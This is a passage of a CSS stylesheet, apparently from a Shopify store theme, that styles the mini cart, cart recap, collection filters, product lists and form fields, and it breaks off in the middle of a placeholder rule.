.botao-mini-cart {
    border: 2px solid var(--cor-da-borda-botao-mini-cart);
    background: var(--cor-de-fundo-botao-mini-cart);
    color: var(--cor-do-texto-botao-mini-cart);
    line-height: 51px
}

.card,
.mini-cart {
    background: var(--secondary-background)
}

.botao-mini-cart:hover {
    background: var(--cor-ativa-botao-mini-cart);
    color: var(--primary-button-text-color)
}

.card {
    position: relative;
    margin-bottom: 18px;
    border-top: 1px solid var(--border-color)
}

.card__header {
    position: relative;
    padding: 14px 14px 10px
}

.card__header--flex {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.card__subtitle {
    margin-bottom: 14px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.card__subtitle:first-child {
    margin-top: -.435em
}

.card__title--small {
    margin-bottom: 10px;
    margin-top: -2px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.card__navigation,
.mini-cart .alert {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.card__collapsible-button,
.card__section {
    position: relative;
    padding: 20px
}

.card__collapsible-button {
    display: flex;
    align-items: center;
    justify-content: space-between;
    text-align: left;
    width: 100%;
    cursor: pointer
}

.card__collapsible-button .plus-button {
    margin-left: 10px;
    color: var(--heading-color)
}

.card__section+.card__section::before {
    position: absolute;
    display: block;
    content: "";
    width: calc(100% - var(--mobile-container-gutter));
    top: 0;
    right: 0;
    height: 1px;
    background: var(--border-color)
}

.card__section--no-padding {
    padding: 0 !important
}

.card__collapsible {
    height: 0;
    overflow: hidden;
    transition: .3s ease-in-out
}

.card__collapsible-content,
.estimate-shipping__collapsible .shipping-estimator {
    padding: 0 20px 20px
}

.card__separator {
    width: calc(100% + var(--mobile-container-gutter));
    margin: 20px 0;
    border: none;
    border-top: 1px solid var(--border-color)
}

.cart-recap__note,
.collection__filter-group {
    border-bottom: 1px solid var(--border-color)
}

.card__navigation {
    display: flex;
    justify-content: space-between;
    margin-bottom: 12px;
    margin-top: -3px
}

.card__linklist-item {
    display: block;
    padding: 2px 0;
    text-align: left
}

.product-block-list__item--gallery .card {
    border: none;
    box-shadow: none
}

@media screen and (max-width:640px) {
    .blog-sidebar__item--newsletter {
        border-radius: 0;
        margin-left: calc(-1 * var(--mobile-container-gutter));
        margin-right: calc(-1 * var(--mobile-container-gutter))
    }

    .blog-sidebar__item--products .product-list--horizontal {
        border: 1px solid var(--border-color);
        border-radius: 3px
    }

    .card {
        border-radius: 0
    }

    .card__section--flex .button {
        margin-top: 20px;
        width: 100%
    }
}

@media screen and (max-width:999px) {
    .card--collapsed {
        margin-top: -18px !important;
        border-top: none !important;
        box-shadow: 0 -1px var(--secondary-background)
    }

    .card--collapsed .card__header,
    .card--collapsed .card__section {
        padding-top: 0
    }

    .cart-wrapper {
        min-height: 0 !important
    }
}

.cart-recap__note,
.mini-cart__line-item+.mini-cart__line-item,
.mini-cart__recap,
.order-foot,
.product-list {
    border-top: 1px solid var(--border-color)
}

@media screen and (min-width:641px) and (max-width:999px) {
    .hidden-tablet {
        display: none !important
    }

    .\31\/1--tablet {
        width: 100%
    }

    .\31\/2--tablet {
        width: 50%
    }

    .\31\/3--tablet {
        width: 33.333333%
    }

    .\31\/4--tablet {
        width: 25%
    }

    .\31\/5--tablet {
        width: 20%
    }

    .\31\/6--tablet {
        width: 16.666667%
    }

    .scroller .block-list__item {
        width: 56%
    }

    .scroller .block-list::before {
        flex: 0 0 var(--desktop-container-gutter)
    }

    .scroller .block-list::after {
        flex: 0 0 calc(var(--desktop-container-gutter) - 15px)
    }

    .blog-sidebar {
        width: 350px;
        margin-left: auto;
        margin-right: auto
    }

    .card--collapsed {
        margin-top: -30px !important;
        border-radius: 0 0 3px 3px
    }
}

@media screen and (min-width:641px) {
    .block-list--loose {
        margin-bottom: -60px
    }

    .block-list--loose .block-list__item>:first-child {
        margin-bottom: 60px
    }

    .article-item__meta,
    .card__subtitle {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
    }

    .article-comment__author,
    .article__content {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
    }

    .article__image-wrapper {
        position: relative;
        width: 100%;
        left: 0;
        border-radius: 3px 3px 0 0;
        margin: 0 0 -1px;
        overflow: hidden
    }

    .article__image-wrapper+.card {
        border-top-left-radius: 0;
        border-top-right-radius: 0
    }

    .article__inner {
        margin-top: 60px
    }

    .article-comment {
        margin-bottom: 42px
    }

    .article-comment__author {
        margin-bottom: 2px
    }

    .article-comment__date {
        margin-bottom: 12px
    }

    .card {
        margin-bottom: 30px;
        border-radius: 3px;
        border: 1px solid var(--border-color)
    }

    .card__collapsible-button,
    .card__section {
        padding: 30px
    }

    .card__section+.card__section::before {
        width: 100%
    }

    .card__section--flex {
        display: flex;
        align-items: center;
        justify-content: space-between
    }

    .card__collapsible-content {
        padding: 0 30px 30px
    }

    .card__separator {
        width: 100%;
        margin: 24px 0
    }

    .card__header--tight {
        padding-top: 20px
    }

    .card__section--tight {
        padding: 20px 25px
    }

    .card__section--tight .card__separator {
        margin: 20px 0
    }

    .card__navigation {
        margin-bottom: 15px
    }
}

.card__section .rte .button:last-child {
    margin-bottom: 15px
}

.mini-cart {
    position: absolute;
    width: 100vw;
    height: 100vh;
    left: 0;
    top: 100%;
    max-height: 0;
    color: var(--text-color);
    z-index: 1;
    visibility: hidden;
    opacity: 0;
    transform: scale(.9);
    transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s;
    will-change: transform
}

.mini-cart[aria-hidden=false] {
    visibility: visible;
    opacity: 1;
    transform: scale(1);
    transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mini-cart .icon--nav-triangle-borderless {
    position: absolute;
    width: 18px;
    height: 8px;
    right: 6px;
    bottom: 100%;
    z-index: 2;
    filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.mini-cart__alert-wrapper {
    padding-top: 20px
}

.mini-cart .alert {
    margin-bottom: 0;
    flex-shrink: 0
}

.mini-cart__content:not(.mini-cart__content--empty)>* {
    padding-left: 20px;
    padding-right: 20px
}

.mini-cart__content--empty {
    padding: 20px 25px 25px
}

.mini-cart__empty-state {
    padding: 70px 0 60px;
    text-align: center
}

.mini-cart__empty-state svg,
.product-item__price-list:first-child {
    margin-bottom: 10px
}

.mini-cart__line-item-list {
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    -ms-scroll-chaining: none;
    overscroll-behavior: none
}

.mini-cart__line-item {
    display: flex;
    align-items: flex-start;
    padding: 20px 0
}

.mini-cart__image-wrapper {
    min-width: 80px;
    width: 80px;
    margin-right: 20px
}

.line-item__plan-allocation,
.line-item__property-list,
.line-item__vendor,
.mini-cart__plan-allocation,
.mini-cart__product-vendor,
.mini-cart__property-list {
    display: block;
    margin-bottom: 7px;
    line-height: 1.55;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.mini-cart__product-title {
    display: block;
    margin-bottom: 4px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
    line-height: 1.5
}

.line-item__quantity-remove,
.mini-cart__discount,
.mini-cart__price-info,
.mini-cart__price-list>.price,
.mini-cart__quantity-remove {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.mini-cart__property-list {
    list-style: none;
    line-height: 1.5;
    margin: 6px 0
}

.mini-cart__price-info {
    margin-top: -2px
}

.line-item__discount-list,
.mini-cart__discount-list {
    list-style: none;
    margin-top: 2px
}

.mini-cart__discount {
    display: inline-block;
    background: rgba(var(--product-on-sale-accent-rgb), .08);
    color: var(--product-on-sale-accent);
    border-radius: 2px;
    padding: 0 11px
}

.mini-cart__discount svg {
    margin-right: 6px;
    vertical-align: text-bottom
}

.estimate-shipping__icon svg,
.gift-wrap__icon svg {
    margin-right: 25px;
    width: 24px;
    height: 24px;
    display: block
}

.cookie-bar__choice-container,
.mini-cart__discount+.mini-cart__discount {
    margin-top: 5px
}

.cart-recap__price-line+.cart-recap__price-line,
.mini-cart__recap-price-line+.mini-cart__recap-price-line {
    margin-top: 4px
}

.line-item__quantity-remove,
.mini-cart__quantity-remove {
    display: inline-block;
    margin-left: 10px;
    line-height: 1
}

.collection__filter-linklist .collection__filter-linklist,
.estimate-shipping,
.gift-wrap {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.mini-cart__recap {
    padding: 15px 20px 20px
}

.mini-cart__recap-price-line {
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: var(--heading-color)
}

.mini-cart__amount-saved,
.mini-cart__recap-price-line--highlight {
    color: var(--price-color)
}

.mini-cart__button-container,
.newsletter__text {
    margin-top: 16px
}

@media screen and (max-width:640px) {
    .mini-cart .icon--nav-triangle-borderless {
        right: 24px
    }

    .mini-cart__content {
        display: flex;
        flex-direction: column
    }

    .mini-cart__content--empty,
    .mini-cart__inner {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        height: 100%
    }

    @supports (padding:max(0px)) {

        .mini-cart__content--empty,
        .mini-cart__recap {
            padding-bottom: max(25px, env(safe-area-inset-bottom, 0px) + 25px)
        }
    }

    .collection__toolbar-item--count+.collection__toolbar-item--layout {
        margin-left: auto
    }
}

@media screen and (min-width:641px) {
    .mini-cart {
        left: auto;
        right: 0;
        top: calc(100% + 14px);
        max-height: none;
        width: 470px;
        height: auto;
        border-radius: 3px;
        box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1)
    }

    .mini-cart__content>* {
        padding-left: 25px;
        padding-right: 25px
    }

    .mini-cart__content--empty {
        padding-bottom: 25px
    }

    .mini-cart__line-item-list {
        max-height: 300px
    }

    .mini-cart__item-wrapper {
        display: flex;
        flex-grow: 1;
        align-items: flex-start;
        justify-content: space-between
    }

    .mini-cart__quantity-remove {
        display: block;
        width: -moz-max-content;
        width: max-content;
        margin: 10px auto 0
    }

    .mini-cart__product-info {
        margin: 0 20px 0 0
    }

    .mini-cart__recap {
        padding: 15px 25px 25px
    }
}

@media screen and (min-height:700px) and (min-width:641px) {
    .mini-cart__line-item-list {
        max-height: 330px
    }
}

.cart-recap__secure-payment-list {
    max-width: 300px;
    margin: -4px auto !important
}

.collection__filter-group label+.switch-checkbox,
.estimate-shipping__arrow {
    margin-left: auto
}

@media screen and (min-width:1000px) {
    .card--sticky {
        position: sticky;
        top: 0;
        margin-bottom: 0
    }

    .cart-wrapper {
        max-width: 1480px;
        margin-left: auto;
        margin-right: auto
    }

    .cart-wrapper__inner {
        position: relative
    }

    .cart-wrapper__inner-inner {
        width: calc(100% - 380px)
    }

    .cart-recap {
        position: absolute;
        right: var(--desktop-container-gutter);
        top: 0;
        width: 350px;
        height: 100%
    }

    .cart-recap__scroller {
        position: sticky;
        top: 0
    }

    @supports (--css:variables) {
        .card--sticky {
            top: calc((var(--header-height) + 30px) * 0);
            top: calc((var(--header-height) + 30px) * var(--header-is-sticky, 0))
        }

        .cart-recap__scroller {
            top: calc(var(--header-height) + 30px)
        }
    }
}

.gift-wrap {
    padding: 20px 10px 20px 20px
}

.gift-wrap__left {
    display: flex;
    align-items: center;
    margin-bottom: 18px
}

.gift-wrap__icon svg {
    margin-top: -4px
}

.gift-wrap__text>span:first-child {
    margin-right: 10px
}

.cart-recap__amount-saved,
.cart-recap__price-line {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
    font-weight: var(--text-font-bolder-weight)
}

.estimate-shipping__toggle {
    display: flex;
    align-items: center;
    padding: 20px;
    width: 100%;
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight)
}

.cart-recap__note-button svg,
.estimate-shipping__arrow svg {
    width: 12px;
    height: 8px;
    transition: transform .2s ease-in-out
}

.cart-recap__price-line {
    display: flex;
    justify-content: space-between;
    margin-bottom: 4px;
    color: var(--heading-color)
}

.cart-recap__amount-saved,
.cart-recap__price-line--highlight {
    color: var(--price-color)
}

.cart-recap__note {
    margin-top: 14px
}

.cart-recap__note-inner {
    padding-bottom: 20px
}

.cart-recap__note-button {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px 0;
    width: 100%
}

.cart-recap__note-edit {
    margin-right: 14px;
    color: var(--accent-color);
    opacity: 0;
    transition: opacity .2s ease-in-out
}

.cart-recap__note-edit.is-visible {
    opacity: 1
}

.cart-recap__notices {
    margin: 24px 0
}

.cart-recap__secure-payment-title {
    margin-bottom: 10px;
    text-align: center;
    font-weight: var(--text-font-bolder-weight)
}

.cart-recap__secure-payment-title svg {
    margin-right: 8px;
    vertical-align: text-top
}

.collection__image-wrapper {
    position: relative;
    height: 180px;
    margin-bottom: -1px;
    z-index: 1;
    overflow: hidden
}

.collection__image-wrapper--small {
    height: 140px
}

.collection__image-wrapper--large {
    height: 230px
}

.collection__image-wrapper--preserve-ratio {
    height: auto !important
}

.collection__image-wrapper+.card {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.collection__image {
    height: 100%;
    background-size: cover;
    background-position: center
}

.collection__title {
    margin-bottom: 5px
}

.collection__brand-logo-wrapper {
    margin-right: 20px;
    padding: 10px;
    width: 70px;
    height: 70px;
    border: 1px solid var(--border-color);
    border-radius: 3px
}

.collection__brand-logo-image {
    display: grid;
    place-content: center;
    height: 100%;
    width: 100%
}

.collection__products-count {
    margin-bottom: 18px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.collection__toolbar {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 22px;
    padding: 0 var(--mobile-container-gutter);
    box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color);
    background: var(--secondary-background);
    z-index: 3
}

.collection__toolbar-item {
    display: flex;
    align-items: center;
    height: 48px
}

.collection__toolbar-item--filter svg {
    margin-right: 12px;
    width: 19px;
    height: 20px
}

.collection__layout-button {
    opacity: .7;
    transition: .2s ease-in-out
}

.collection__layout-button:last-child {
    margin-left: 15px
}

.collection__layout-button:hover,
.loading-bar.is-visible,
.quantity-selector svg:hover {
    opacity: 1
}

.collection__layout-button.is-selected {
    opacity: 1;
    color: var(--heading-color)
}

.collection__layout-button svg {
    display: block;
    width: 18px;
    height: 18px
}

.collection__header .expandable-content--expandable {
    margin-bottom: -22px
}

.collection__header--brand .collection__meta {
    display: flex;
    align-items: center
}

.collection__header--brand .collection__description {
    margin-top: 0
}

@media screen and (min-width:641px) {
    .gift-wrap {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 10px 10px 10px 30px
    }

    .gift-wrap__left {
        margin-bottom: 0
    }

    .estimate-shipping__toggle {
        padding: 20px 30px
    }

    .estimate-shipping__collapsible .shipping-estimator {
        padding-right: 30px;
        padding-left: 30px
    }

    .cart-recap__price-line {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
    }

    .cart-recap__amount-saved {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
    }

    .cart-recap__note {
        margin-top: 20px
    }

    .collection__products-count,
    .collection__toolbar {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
    }

    .collection__image-wrapper {
        height: 230px;
        border-radius: 3px 3px 0 0
    }

    .collection__image-wrapper--small {
        height: 200px
    }

    .collection__image-wrapper--large {
        height: 310px
    }

    .collection__brand-logo-wrapper {
        width: 90px;
        height: 90px;
        margin-right: 30px
    }

    .collection__toolbar {
        padding: 0 30px
    }

    .collection__toolbar--bordered {
        margin-top: 30px;
        box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
    }

    .card__header--tight+.collection__toolbar--bordered {
        margin-top: 25px
    }

    .collection__toolbar-item {
        height: 58px
    }

    .collection__toolbar-item .value-picker-button {
        margin-left: 4px
    }
}

.collection__filter-item-active,
.collection__mobile-active-filters {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

@media screen and (min-width:1280px) {
    .hidden-desk {
        display: none !important
    }

    .\31\/1--desk {
        width: 100%
    }

    .\39\/12--desk {
        width: 75%
    }

    .\32\/3--desk {
        width: 66.666666%
    }

    .\31\/2--desk {
        width: 50%
    }

    .\31\/3--desk {
        width: 33.333333%
    }

    .\31\/4--desk {
        width: 25%
    }

    .\31\/5--desk {
        width: 20%
    }

    .\31\/6--desk {
        width: 16.666667%
    }

    .article-item__meta-item+.article-item__meta-item::before {
        margin: 0 14px
    }

    .blog-sidebar {
        width: 350px;
        margin-left: 70px
    }

    .mini-cart .icon--nav-triangle-borderless {
        right: 58px
    }

    .cart-wrapper__inner-inner {
        width: calc(100% - 430px)
    }

    .cart-recap {
        width: 400px
    }

    .collection__title {
        margin-bottom: 12px
    }

    .collection__description {
        margin-top: 10px
    }

    .collection__showing-count,
    .collection__toolbar-item--sort {
        margin-right: 45px
    }

    .collection__toolbar-item--sort {
        margin-left: auto
    }

    .collection__header--brand .collection__meta {
        margin-bottom: 0
    }

    .collection__sidebar {
        flex-basis: 290px
    }
}

.collection__filter-group {
    padding: 13px 20px 14px
}

.collection__filter-group-name {
    display: flex;
    width: 100%;
    justify-content: space-between;
    align-items: center;
    text-align: left
}

.collection__filter-group-name svg {
    width: 12px;
    height: 8px;
    margin-left: 10px;
    transition: transform .25s ease-in-out
}

.js .collection__filter-collapsible {
    height: 0;
    overflow: hidden;
    visibility: hidden;
    transition: .2s ease-in-out
}

.collection__filter-collapsible[aria-hidden=false] {
    visibility: visible
}

.collection__filter-item-active {
    display: block;
    margin-top: -5px;
    color: var(--accent-color);
    white-space: nowrap;
    max-width: 250px;
    overflow: hidden;
    text-overflow: ellipsis
}

.collection__filter-linklist {
    list-style: none;
    padding: 4px 0 8px
}

.collection__filter-link {
    display: block;
    width: 100%;
    padding: 3px 0 4px;
    text-align: left
}

.collection__filter-link svg {
    width: 12px;
    height: 8px;
    margin-left: 8px;
    transition: transform .25s ease-in-out
}

.collection__filter-link.is-active {
    font-weight: var(--text-font-bolder-weight);
    color: var(--accent-color)
}

.collection__filter-linklist .collection__filter-linklist {
    padding: 0 0 0 10px
}

.collection__filter-color-list {
    padding: 7px 0 5px 6px
}

.collection__filter-collapsible .collection__filter-checkbox-list {
    padding: 8px 0 7px 10px
}

.collection__filter-checkbox {
    display: flex;
    align-items: center;
    padding: 2px 0 3px
}

.collection__filter-checkbox .checkbox {
    margin-right: 0
}

.collection__filter-checkbox label {
    padding-left: 14px;
    line-height: 1.5
}

.collection__filter-icon--active {
    position: relative
}

.collection__filter-icon--active::after {
    content: "";
    position: absolute;
    top: 3px;
    left: 13px;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    background: var(--accent-color)
}

.collection__active-filters {
    margin: -5px 0 16px
}

.collection__active-filters:empty {
    display: none
}

.collection__active-filter-item {
    display: flex;
    padding: 4px 0;
    align-items: center;
    line-height: 1.5;
    font-weight: var(--text-font-bolder-weight);
    color: var(--accent-color);
    cursor: pointer
}

.collection__active-filter-cross {
    position: relative;
    display: inline-block;
    flex-shrink: 0;
    margin-right: 12px;
    background: var(--accent-color);
    color: var(--secondary-background);
    height: 20px;
    width: 20px;
    border-radius: 3px;
    box-shadow: 0 1px rgba(var(--border-color-rgb), .4)
}

.collection__active-filter-cross svg {
    position: absolute;
    top: 6px;
    left: 6px;
    width: 8px;
    height: 8px;
    stroke-width: 2px;
    stroke: white
}

.collection__clear-filter {
    margin: 13px 0 9px
}

.collection-drawer__header,
.collection-drawer__section-title,
.collection__mobile-filters-recap,
.product-list {
    border-bottom: 1px solid var(--border-color)
}

.form__input-wrapper--labelled .form__field,
.form__input-wrapper--labelled .form__field--large {
    padding-top: 20px;
    padding-bottom: 3px
}

.collection__mobile-filters-recap {
    background: var(--background)
}

.collection__mobile-active-filters {
    margin: -5px
}

.collection__mobile-active-filter-item {
    padding: 4px 12px;
    background: var(--accent-color);
    border-radius: 3px;
    box-shadow: 0 1px rgba(var(--accent-color-rgb), .15);
    color: var(--secondary-background);
    font-weight: var(--text-font-bolder-weight)
}

.collection__mobile-active-clear,
.collection__mobile-active-filter-item {
    margin: 5px
}

.collection__mobile-active-filter-cross {
    margin-right: 7px
}

.collection__mobile-active-filter-cross svg {
    width: 7px;
    height: 7px;
    stroke: currentColor;
    stroke-width: 3px
}

.collection__mobile-active-clear {
    position: relative;
    margin-left: 15px
}

.collection__mobile-active-clear::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 3px;
    width: 100%;
    height: 1px;
    background: currentColor
}

.collection__mobile-active-filters-results {
    display: block;
    margin-top: 25px;
    margin-bottom: -5px
}

.collection-drawer {
    display: flex;
    flex-direction: column;
    height: 100%
}

.collection-drawer__header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex: 1 0 auto;
    max-height: 64px;
    padding: 15px 15px 15px 25px;
    z-index: 1
}

.collection-drawer__header>div {
    display: flex;
    align-items: center
}

.collection-drawer__close {
    margin-right: 16px;
    color: var(--heading-color)
}

.collection-drawer__close svg {
    display: block;
    width: 19px;
    height: 19px;
    margin-top: -1px
}

.collection-item__title svg,
.featured-collection .product-item::after,
.product-list--collection::before {
    display: none
}

.collection-drawer__inner {
    flex: 1 1 auto;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.collection-drawer__section-title {
    margin: 0;
    padding: 4px 15px;
    text-transform: uppercase;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    font-weight: var(--text-font-bolder-weight);
    background: var(--background)
}

.collection-drawer__footer {
    padding: 15px;
    box-shadow: 0 -2px 2px rgba(var(--border-color-rgb), .65)
}

.collection-drawer__footer .button,
.line-item__meta {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-list {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    overflow: hidden;
    width: 100%;
    z-index: 1
}

.product-list .flickity-viewport {
    border-radius: 3px
}

.product-list--scrollable {
    flex-wrap: nowrap
}

.product-item--vertical .product-item__info {
    justify-content: space-between;
    flex: 1 0 auto
}

.product-list__column {
    width: 100%
}

@media screen and (max-width:640px) {

    .product-list--scrollable::after,
    .product-list--scrollable::before {
        content: "";
        flex: 0 0 var(--mobile-container-gutter)
    }

    .product-list--scrollable .product-item {
        width: 62%
    }

    .product-list--collage {
        border-width: 1px 0
    }

    .product-list--collection .product-item--vertical {
        width: 50%
    }

    .featured-collection,
    .featured-collection__header {
        background-image: none !important
    }
}

@media screen and (min-width:641px) and (max-width:999px) {

    .product-list--scrollable::after,
    .product-list--scrollable::before {
        content: "";
        flex: 0 0 var(--desktop-container-gutter)
    }

    .product-list--scrollable .product-item {
        width: 36%
    }
}

@media screen and (min-width:641px) {
    .product-list {
        background: var(--secondary-background);
        border-radius: 3px;
        border: none
    }

    .product-list--collage::before {
        position: absolute;
        content: "";
        width: 100%;
        height: calc(100% + 0px);
        border: 1px solid var(--border-color);
        z-index: 1;
        pointer-events: none;
        border-radius: 3px
    }

    .product-list__column {
        display: flex;
        flex-direction: column;
        flex-wrap: nowrap;
        flex: 0 0 33.333333%
    }

    .product-list__column>.product-item {
        flex: 1 0 auto
    }

    .product-list__column--highlight .product-item__title {
        font-size: 1rem
    }

    @supports (display:grid) {
        .product-list--collage {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(295px, 1fr))
        }

        .product-list__column {
            display: grid;
            grid-auto-rows: 1fr
        }

        .product-list__column--shrink {
            grid-template-rows: minmax(50%, min-content)
        }
    }
}

.featured-collection {
    padding-top: 25px;
    background-repeat: no-repeat;
    background-position: bottom 0 left -15px;
    background-size: 500px auto
}

.featured-collection__header {
    padding: 0 var(--mobile-container-gutter) 40px var(--mobile-container-gutter)
}

.featured-collection__title {
    margin-bottom: 8px;
    color: inherit
}

.featured-collection__cta {
    margin-top: 8px
}

.featured-collection__image-wrapper {
    margin-top: 25px
}

.featured-collection .product-list {
    margin-bottom: 20px;
    border-radius: 2px
}

.featured-collection .product-item {
    border: none;
    border-right: 1px solid var(--border-color)
}

.featured-collection .product-item:last-child {
    border-right: 0
}

.collection-item {
    display: inline-block;
    width: 36vw;
    margin: 0 14px;
    vertical-align: top;
    white-space: normal
}

.collection-item:first-child {
    margin-left: var(--mobile-container-gutter)
}

.collection-item:last-child {
    margin-right: var(--mobile-container-gutter)
}

.collection-item__image-wrapper {
    margin-bottom: 15px;
    overflow: hidden
}

.collection-item__image-wrapper--rounded {
    position: relative;
    z-index: 0;
    margin-top: 8px;
    overflow: hidden;
    border-radius: 100%
}

.collection-item__image-wrapper img {
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    transform: scale(1.01);
    font-family: "object-fit: cover; object-position: center;";
    transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

#shopify-product-reviews .spr-header-title,
.shopify-policy__title h1 {
    font-family: var(--heading-font-family);
    font-style: var(--heading-font-style)
}

.collection-item__title {
    display: block;
    line-height: 1.4;
    text-align: center;
    transition: color .2s ease-in-out
}

@media screen and (min-width:641px) and (max-width:999px) {
    .featured-collection {
        margin: 0 calc(-1 * var(--desktop-container-gutter));
        background-image: none !important
    }

    .featured-collection__header {
        padding-left: var(--desktop-container-gutter);
        padding-right: var(--desktop-container-gutter);
        background-repeat: no-repeat;
        background-position: bottom 0 right -15px;
        background-size: 430px auto
    }

    .featured-collection__image-wrapper {
        max-width: 400px;
        margin-left: auto;
        margin-right: auto
    }

    .featured-collection .product-list {
        margin-bottom: var(--desktop-container-gutter)
    }

    .collection-item {
        width: 190px
    }

    .collection-item:first-child {
        margin-left: var(--desktop-container-gutter)
    }

    .collection-item:last-child {
        margin-right: var(--desktop-container-gutter)
    }

    .product-gallery .scroller {
        margin: 0 -15px
    }
}

.select-button svg,
.select-wrapper svg {
    vertical-align: baseline;
    fill: currentColor;
    pointer-events: none
}

@media screen and (min-width:1000px) {
    .collection__toolbar:not(.collection__toolbar--bordered) {
        margin-top: -12px;
        box-shadow: 0 1px var(--border-color)
    }

    .collection__brand-logo-wrapper {
        width: 110px;
        height: 110px;
        flex: none
    }

    .collection__header--brand {
        display: flex;
        align-items: flex-start
    }

    .collection__header--brand .collection__meta {
        display: block
    }

    .collection__filter-group {
        padding: 6px 0;
        border-bottom: 0
    }

    .collection__filter-group-name {
        justify-content: flex-start
    }

    .collection__filter-linklist {
        padding: 0 0 9px
    }

    .collection__filter-linklist .collection__filter-linklist {
        padding-left: 15px
    }

    .collection__filter-link {
        padding: 2px 0
    }

    .collection__filter-color-list {
        padding: 12px 0 10px
    }

    .collection__filter-collapsible .collection__filter-checkbox-list {
        padding-bottom: 12px
    }

    .collection__filter-group:last-child .collection__filter-checkbox-list {
        padding-bottom: 0
    }

    .collection__filter-checkbox {
        padding: 0
    }

    .collection__filter-checkbox .checkbox-wrapper {
        margin: 8px 0
    }

    .product-list::before {
        position: absolute;
        content: "";
        width: 100%;
        height: calc(100% + 0px);
        border: 1px solid var(--border-color);
        z-index: 1;
        pointer-events: none;
        border-radius: 3px
    }

    .product-list--scrollable::after {
        content: "flickity";
        display: none
    }

    .product-list--scrollable .product-item {
        min-height: 100%
    }

    .product-list--stackable {
        flex-wrap: wrap
    }

    .product-list__column {
        flex-basis: 25%
    }

    .featured-collection {
        display: table;
        table-layout: fixed;
        width: 100%;
        padding: 6px 6px 6px 0;
        border-radius: 3px
    }

    .featured-collection__content,
    .featured-collection__header {
        display: table-cell;
        vertical-align: top
    }

    .featured-collection__header {
      width: 455px;
      padding: 20px 30px;
      background-size: cover;
      background-repeat: no-repeat
    }

    .featured-collection .product-list {
        margin-bottom: 0
    }

    .featured-collection .product-list::before {
        display: none
    }

    .collection-list {
        margin: 30px -14px 0;
        white-space: nowrap;
        overflow: hidden
    }

    .collection-list::after {
        display: none;
        content: "flickity"
    }

    .collection-item {
        width: 20%;
        margin: 0 !important;
        padding: 0 14px
    }

    .collection-list .flickity-prev-next-button {
        top: calc(50% - 25px - 12px - .5em)
    }

    .collection-list .flickity-prev-next-button.previous {
        left: -10px
    }

    .collection-list .flickity-prev-next-button.next {
        right: -10px
    }
}

.collection-list__section,
.contact,
.page__content {
    margin-bottom: 40px
}

.collection-block-item {
    display: block;
    position: relative;
    border-radius: 3px;
    overflow: hidden
}

.collection-block-item--overlay::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .2);
    z-index: 1
}

.collection-block-item__image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
    transition: transform 8s linear, opacity .3s ease-in-out !important
}

.collection-block-item__title {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    padding: 0 20px;
    transform: translate(-50%, -50%);
    text-align: center;
    color: #fff;
    z-index: 1;
    text-shadow: 1px 2px 4px rgba(0, 0, 0, .2)
}

.custom-content--right {
    text-align: right
}

.custom-content--product .product-item::after {
    box-shadow: 1px 0 var(--border-color), -1px 0 var(--border-color), 0 1px var(--border-color), 0 -1px var(--border-color)
}

.form__field {
    display: block;
    padding: 12px;
    border: 1px solid var(--form-border-color);
    width: 100%;
    line-height: normal;
    height: 48px;
    color: var(--heading-color);
    background: var(--input-background);
    resize: none;
    font-size: 1rem;
    font-size: max(1rem, 16px);
    box-shadow: 0 1px rgba(var(--border-color-rgb), .25) inset;
    transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

.checkbox,
.select-button,
.select-wrapper--primary {
    background: var(--secondary-background)
}

.form__field::-moz-placeholder {
    color: var(--text-color)
}

.form__field:-ms-input-placeholder {
    color: var(--text-color)
}

.form__field::placeholder {
